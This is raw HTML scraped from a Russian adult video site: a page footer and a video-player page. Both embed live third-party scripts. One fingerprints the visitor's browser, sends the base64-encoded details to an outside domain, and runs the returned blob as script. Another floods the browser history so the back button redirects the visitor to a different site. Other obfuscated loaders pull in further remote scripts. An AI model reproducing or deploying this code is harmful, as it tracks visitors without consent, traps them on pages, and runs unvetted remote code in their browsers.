<p itemprop="description">Всё взято из открытых источников сети интернет. Посещение от 18 лет.</p>
<div class="ft-menu">
<!--LiveInternet counter--><img id="licntDFDE" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licntDFDE").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
<div class="counter"></div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/templates/zebest/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7162b7e58bb7115bdd8101d72a55289f550ebe2c';
var dle_group      = 5;
var dle_skin       = 'zebest';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){

});
//-->
</script>
<link media="screen" href="/templates/zebest/style/engine.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/tubes/js/rotator.js"></script>
<script type="text/javascript">
	var id="0a1cc5d02ab2a4dd5550cfd75cb654c8";
	load_player(id);
</script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script src="https://3250.siatenidantic.com/4/js/232674" async></script>
<script src="/templates/zebest/js/lazysizes.min.js" async></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornosexpornuha.net/tubes/index.php?module=videostream
body_size: 1434
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"http://pornosexpornuha.net/tubes/videofiles/r/0a1cc5d02ab2a4dd5550cfd75cb654c8.mp4",poster:"http://pornosexpornuha.net/uploads/posts/2021-04/fc00d166b9d60a77f8d6766dfc46bcc1.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://gigroliki.net"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script>